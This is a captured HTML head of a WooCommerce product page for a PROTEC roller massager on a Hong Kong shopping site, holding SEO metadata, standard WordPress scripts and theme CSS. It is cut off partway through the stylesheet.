

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/protec-ptrm-extreme-f/
body_size: 45887
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PROTEC - 按摩棒 RM Extreme-Contoured Roller Massager - PTRM EXTREME F (品牌直送) - SearchingC</title>
	<meta name="description" content="手持式滾輪按摩器提供受控的深層組織按摩。  &nbsp;    有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778" />
	<link rel="canonical" href="https://searchingc.com/collections/protec-ptrm-extreme-f/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="PROTEC - 按摩棒 RM Extreme-Contoured Roller Massager - PTRM EXTREME F (品牌直送) - SearchingC" />
	<meta property="og:description" content="手持式滾輪按摩器提供受控的深層組織按摩。  &nbsp;    有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778" />
	<meta property="og:url" content="https://searchingc.com/collections/protec-ptrm-extreme-f/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2025-11-24T07:19:41+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="526" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="HK$&nbsp;288 HK$&nbsp;339" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/protec-ptrm-extreme-f/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web.jpg","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web.jpg","width":650,"height":526},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/protec-ptrm-extreme-f/#webpage","url":"https://searchingc.com/collections/protec-ptrm-extreme-f/","name":"PROTEC - \u6309\u6469\u68d2 RM Extreme-Contoured Roller Massager - PTRM EXTREME F (\u54c1\u724c\u76f4\u9001) - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/protec-ptrm-extreme-f/#primaryimage"},"datePublished":"2022-11-03T09:42:27+00:00","dateModified":"2025-11-24T07:19:41+00:00","description":"\u624b\u6301\u5f0f\u6efe\u8f2a\u6309\u6469\u5668\u63d0\u4f9b\u53d7\u63a7\u7684\u6df1\u5c64\u7d44\u7e54\u6309\u6469\u3002 &nbsp; \u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778","breadcrumb":{"@id":"https://searchingc.com/collections/protec-ptrm-extreme-f/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/protec-ptrm-extreme-f/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/protec-ptrm-extreme-f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"PROTEC &#8211; \u6309\u6469\u68d2 RM Extreme-Contoured Roller Massager &#8211; PTRM EXTREME F (\u54c1\u724c\u76f4\u9001)"}]}]}</script>
	<meta property="product:price:amount" content="288" />
	<meta property="product:price:currency" content="HKD" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="0785702112021" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; PROTEC &#8211; 按摩棒 RM Extreme-Contoured Roller Massager &#8211; PTRM EXTREME F (品牌直送) 評論" href="https://searchingc.com/collections/protec-ptrm-extreme-f/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
